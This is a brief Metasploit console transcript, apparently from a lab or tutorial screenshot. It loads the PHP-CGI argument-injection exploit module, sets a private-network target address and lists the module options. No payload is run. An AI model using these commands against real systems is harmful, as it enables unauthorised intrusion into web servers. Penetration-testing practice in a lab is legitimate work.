 msf5 > use exploit/multi/http/php_cgi_arg_injection
msf5 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.1.2
RHOSTS => 192.168.1.2
msf5 exploit(multi/http/php_cgi_arg_injection) > options